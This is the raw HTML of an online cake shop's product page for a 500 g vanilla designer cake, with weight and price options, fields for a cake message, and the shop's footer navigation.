	  
	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-25091" class="product type-product post-25091 status-publish first instock product_cat-designer-cake-500gm product_cat-cakes-for-mother-500g has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="row content-row row-divided row-large row-reverse">
	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
			</div>

	<div class="col large-9">
		<div class="product-main">
		<div class="row">
			<div class="large-6 col">
				
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://cakecarnival.com/wp-content/uploads/2021/04/FGMDCAK2-1000x1000-1-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://cakecarnival.com/wp-content/uploads/2021/04/FGMDCAK2-1000x1000-1.jpg"><img width="510" height="510" src="https://cakecarnival.com/wp-content/uploads/2021/04/FGMDCAK2-1000x1000-1-510x510.jpg" class="wp-post-image skip-lazy" alt="" loading="lazy" title="FGMDCAK2-1000x1000" data-caption="" data-src="https://cakecarnival.com/wp-content/uploads/2021/04/FGMDCAK2-1000x1000-1.jpg" data-large_image="https://cakecarnival.com/wp-content/uploads/2021/04/FGMDCAK2-1000x1000-1.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://cakecarnival.com/wp-content/uploads/2021/04/FGMDCAK2-1000x1000-1-510x510.jpg 510w, https://cakecarnival.com/wp-content/uploads/2021/04/FGMDCAK2-1000x1000-1-300x300.jpg 300w, https://cakecarnival.com/wp-content/uploads/2021/04/FGMDCAK2-1000x1000-1-150x150.jpg 150w, https://cakecarnival.com/wp-content/uploads/2021/04/FGMDCAK2-1000x1000-1-768x768.jpg 768w, https://cakecarnival.com/wp-content/uploads/2021/04/FGMDCAK2-1000x1000-1-247x247.jpg 247w, https://cakecarnival.com/wp-content/uploads/2021/04/FGMDCAK2-1000x1000-1-100x100.jpg 100w, https://cakecarnival.com/wp-content/uploads/2021/04/FGMDCAK2-1000x1000-1-200x200.jpg 200w, https://cakecarnival.com/wp-content/uploads/2021/04/FGMDCAK2-1000x1000-1.jpg 1000w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>


			</div>


			<div class="product-info summary entry-summary col col-fit product-summary">
				<h1 class="product-title product_title entry-title">
	HMD Vanilla Cake</h1>

	<div class="is-divider small"></div>
 <div class="product-options product-options-25091"><input type="hidden" class="product-weight" value="" /><input type="hidden" class="product-length" value="" /><input type="hidden" class="product-width" value="" /><input type="hidden" class="product-height" value="" /><input type="hidden" class="product-options-tax-proportion" value="1" />
            <input type="hidden" class="product-options-product-price" value="699" />
            <input type="hidden" class="product-options-product-nonsale-price" value="699" />
            <input type="hidden" class="product-options-post-type" value="product" /><input type="hidden" class="product-post-id" name="product_post_id" value="25091" />
                    <input type="hidden" class="product-options-post-id" value="25091" />
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">
function updateFrameSize(pixels, id){
    pixels+=12;
    document.getElementById(id).style.height=pixels+"px";
}
</script><input type="hidden" value="" class="accordion-keep-open" /><input type="hidden" value="" class="accordion-keep-open-on-select" /></div><div class="product-option-groups"><div class="product-option-group"><h2 class=" product-option-group-title">Designer Cake 500gm</h2><div class=""><div class="product-options product-options-25048"><input type="hidden" class="product-weight" value="" /><input type="hidden" class="product-length" value="" /><input type="hidden" class="product-width" value="" /><input type="hidden" class="product-height" value="" /><input type="hidden" class="product-options-tax-proportion" value="1" />
            <input type="hidden" class="product-options-product-price" value="699" />
            <input type="hidden" class="product-options-product-nonsale-price" value="699" />
            <input type="hidden" class="product-options-post-type" value="product_option_group" /><input type="hidden" class="product-post-id" name="product_post_id" value="25091" />
                    <input type="hidden" class="product-options-post-id" value="25048" />
				<script type="rocketlazyloadscript">
function updateFrameSize(pixels, id){
    pixels+=12;
    document.getElementById(id).style.height=pixels+"px";
}
</script><input type="hidden" value="" class="accordion-keep-open" /><input type="hidden" value="" class="accordion-keep-open-on-select" /><div class="product-option product-option-text  product-option-5"><input type="hidden" class="product-option-post-id" value="25048" /><input type="hidden" class="product-option-id" value="5" /><input type="hidden" class="product-option-type" value="text" /><input type="hidden" class="maximum-number-of-characters" value="30" /><input type="hidden" class="show-price" value="no" /><div class="product-option-content"><p class="product-option-label"><strong>What Message to write on Cake</br> (Max  3 Words For Exp. HAPPY BIRTHDAY NISHA)</strong></p><input type="hidden" value="0" class="product-option-price-if-not-empty" /><input type="hidden" value="0" class="product-option-price-per-word" /><input type="hidden" value="0" class="product-option-price-per-character" /><input type="hidden" value="0" class="product-option-price-per-upper-case-character" /><input type="hidden" value="0" class="product-option-price-per-lower-case-character" /><input class="product-option-value required-product-option" type="text" name="product-options[25048][5]" value="" /> <span class="product-option-label-after"></span></div></div><div class="product-option product-option-radio product-option-tooltip product-option-8"><input type="hidden" class="product-option-post-id" value="25048" /><input type="hidden" class="product-option-id" value="8" /><input type="hidden" class="product-option-type" value="radio" /><input type="hidden" class="show-price" value="no" /><input type="hidden" class="product-option-weight-1" value="" /><input type="hidden" class="product-option-length-1" value="" /><input type="hidden" class="product-option-width-1" value="" /><input type="hidden" class="product-option-height-1" value="" /><input type="hidden" class="product-option-weight-2" value="" /><input type="hidden" class="product-option-length-2" value="" /><input type="hidden" class="product-option-width-2" value="" /><input type="hidden" class="product-option-height-2" value="" /><input type="hidden" class="product-option-weight-3" value="" /><input type="hidden" class="product-option-length-3" value="" /><input type="hidden" class="product-option-width-3" value="" /><input type="hidden" class="product-option-height-3" value="" /><input type="hidden" class="product-option-weight-4" value="" /><input type="hidden" class="product-option-length-4" value="" /><input type="hidden" class="product-option-width-4" value="" /><input type="hidden" class="product-option-height-4" value="" /><input type="hidden" class="product-option-weight-5" value="" /><input type="hidden" class="product-option-length-5" value="" /><input type="hidden" class="product-option-width-5" value="" /><input type="hidden" class="product-option-height-5" value="" /><input type="hidden" class="product-option-weight-6" value="" /><input type="hidden" class="product-option-length-6" value="" /><input type="hidden" class="product-option-width-6" value="" /><input type="hidden" class="product-option-height-6" value="" /><div class="product-option-content"><p class="product-option-label">Weight</p><label title=""><input type="hidden" class="product-option-option-price" value="0" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="500gm" /><input type="hidden" class="product-option-option-id" value="1" /><input type="radio" name="product-options[25048][8]" value="1" checked="checked" class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-1">500gm</span></label><label title=""><input type="hidden" class="product-option-option-price" value="500" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="1kg" /><input type="hidden" class="product-option-option-id" value="2" /><input type="radio" name="product-options[25048][8]" value="2"  class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-2">1kg</span></label><label title=""><input type="hidden" class="product-option-option-price" value="1000" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="1.5kg" /><input type="hidden" class="product-option-option-id" value="3" /><input type="radio" name="product-options[25048][8]" value="3"  class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-3">1.5kg</span></label><label title=""><input type="hidden" class="product-option-option-price" value="1500" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="2kg" /><input type="hidden" class="product-option-option-id" value="4" /><input type="radio" name="product-options[25048][8]" value="4"  class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-4">2kg</span></label><label title=""><input type="hidden" class="product-option-option-price" value="2000" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="2.5kg" /><input type="hidden" class="product-option-option-id" value="5" /><input type="radio" name="product-options[25048][8]" value="5"  class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-5">2.5kg</span></label><label title=""><input type="hidden" class="product-option-option-price" value="2500" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="3kg" /><input type="hidden" class="product-option-option-id" value="6" /><input type="radio" name="product-options[25048][8]" value="6"  class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-6">3kg</span></label> <span class="product-option-label-after"></span></div></div><div class="product-option product-option-text  product-option-7"><input type="hidden" class="product-option-post-id" value="25048" /><input type="hidden" class="product-option-id" value="7" /><input type="hidden" class="product-option-type" value="text" /><input type="hidden" class="maximum-number-of-characters" value="85" /><input type="hidden" class="show-price" value="no" /><div class="product-option-content"><p class="product-option-label"><strong>Your Personal Gift Message : </br>(Max 10 Words)</strong></p><input type="hidden" value="0" class="product-option-price-if-not-empty" /><input type="hidden" value="0" class="product-option-price-per-word" /><input type="hidden" value="0" class="product-option-price-per-character" /><input type="hidden" value="0" class="product-option-price-per-upper-case-character" /><input type="hidden" value="0" class="product-option-price-per-lower-case-character" /><input class="product-option-value" type="text" name="product-options[25048][7]" value="" /> <span class="product-option-label-after">(optional)</span></div></div></div></div></div></div><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>699.00</bdi></span></p>
</div>

	
	<form class="cart" action="https://cakecarnival.com/product/hmd-vanilla-cake/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697ab2dc079a0">HMD Vanilla Cake quantity</label>
		<input
			type="number"
			id="quantity_697ab2dc079a0"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="25091" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://cakecarnival.com/Products-category/cake/designer-cake/designer-cake-500gm/" rel="tag">Designer Cake 500gm</a>, <a href="https://cakecarnival.com/Products-category/cakes-for-mother/cakes-for-mother-500g/" rel="tag">Cakes for Mother 500g</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=HMD%20Vanilla%20Cake - https://cakecarnival.com/product/hmd-vanilla-cake/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https://cakecarnival.com/product/hmd-vanilla-cake/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://cakecarnival.com/product/hmd-vanilla-cake/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://cakecarnival.com/product/hmd-vanilla-cake/&amp;media=https://cakecarnival.com/wp-content/uploads/2021/04/FGMDCAK2-1000x1000-1.jpg&amp;description=HMD%20Vanilla%20Cake" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://cakecarnival.com/product/hmd-vanilla-cake/&title=HMD%20Vanilla%20Cake" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
			</div>
		</div>
		</div>
		<div class="product-footer">
					</div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	<section class="section" id="section_947978069">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<p><strong>Know About CakeCarnival:</strong> <a href="https://cakecarnival.com/about-us/">About Us</a> | <a href="https://cakecarnival.com/">Blog</a> | <a href="https://cakecarnival.com/contact-us/">Contact Us</a> | <a href="https://cakecarnival.com/privacy-policy/">Privacy Policy</a> | <a href="https://cakecarnival.com/refund-return-policy/">Refund &amp; Return Policy</a> | <a href="https://cakecarnival.com/terms-and-conditions/">Terms and Conditions</a></p>
<p><strong>Cakes By Recipient:</strong> <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Her</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Him</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes For Girls/Teenage Girls</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Boys</a> | <a href="https://cakecarnival.com/Products-category/anniversary-cake/">Cakes for Couples</a> | <a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Cakes for Kids &amp; Infants</a></p>
<p><strong>Cakes By Relationship:</strong> <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Husband</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Wife</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Boyfriend</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Girlfriend</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a> | <a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Cakes for Son</a> | <a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Cakes for Daughter</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Brother</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Sister</a> | Cakes for Friend | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Grandfather</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Men</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Women</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Parents</a></p>
<p><strong>Cakes Ideas By Festivals/Occasions:</strong> <a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Mother's Day</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Father's Day</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Parents Day</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/friendship-day/">Friendship Day</a> | <a href="https://cakecarnival.com/Products-category/festivals/rakhi/">Rakhi</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/teachers-day/">Teacher's Day</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Grandparents Day</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Daughter's Day</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/boss-day/">Boss Day</a> | <a href="https://cakecarnival.com/Products-category/festivals/diwali/">Diwali</a> | Bhaidooj | Karwa Chauth | <a href="https://cakecarnival.com/Products-category/special-occasions/christmas/">Christmas</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">New Year</a> | <a href="https://cakecarnival.com/Products-category/festivals/lohri/">Lohri</a> | <a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Valentine's Day</a> | <a href="https://cakecarnival.com/Products-category/festivals/holi/">Holi</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Women's Day</a></p>
<p><strong>Cake Ideas For Special Occasions:</strong> <a href="https://cakecarnival.com/Products-category/1st-birthday-cakes/">Order Birthday Cake Online</a> | <a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cakes</a> | <a href="https://cakecarnival.com/Products-category/wedding-engagement-cakes/">Wedding Cakes</a> | <a href="https://cakecarnival.com/Products-category/cake/baby-shower-cakes/">Baby Shower</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/christmas/">Christmas Plum Cakes</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/christmas/">Christmas Cakes &amp; Cookies</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">New Year Flowers with Cakes</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">Send New Year Cream Cakes</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">Send New Year Chocolate Cakes</a> | <a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Valentine's Day Cakes</a> | <a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shaped Valentine Cakes</a> | <a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Valentine Chocolate Cakes</a> | <a href="https://cakecarnival.com/Products-category/cake/premium-cakes/">Premium Cakes</a></p>
<p><strong>Cakes By Shape, Flavour, Weight:</strong> <a href="https://cakecarnival.com/?s=Truffle&amp;post_type=product">Chocolate Cakes</a> | Eggless Cakes | <a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shape Cakes</a> | <a href="https://cakecarnival.com/?s=Blackforest&amp;post_type=product">Black Forest Cakes</a> | <a href="https://cakecarnival.com/?s=Butterscotch&amp;post_type=product">Butterscotch Cakes</a> | <a href="https://cakecarnival.com/?s=Strawberry&amp;post_type=product">Strawberry Cakes</a> | <a href="https://cakecarnival.com/?s=Vanilla+&amp;post_type=product">Vanilla Cakes</a> | <a href="https://cakecarnival.com/?s=Pineapple&amp;post_type=product">Pineapple Cakes</a> | <a href="https://cakecarnival.com/?s=Fresh+Fruits&amp;post_type=product">Fruit Cakes</a> | Half kg Cake | 1.5 kg cake | 2 kg Cake | 5 kg Cake</p>

		</div>

		
<style>
#section_947978069 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(221, 221, 221);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-final-2-container"><ul id="menu-final-3" class="links footer-nav uppercase"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-25465"><a href="https://cakecarnival.com/Products-category/cake/">Cake</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25466"><a href="https://cakecarnival.com/Products-category/flowers/">Flowers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25467"><a href="https://cakecarnival.com/Products-category/combo/">Combo</a></li>
</ul></div>            <div class="copyright-footer">
         <span class='copyright'>© Copyright - Cake Carnival Developed by <a href="https://clicxia.com">Clicxia Web Technology</span>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://cakecarnival.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><div id="mega-menu-wrap-primary_mobile" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
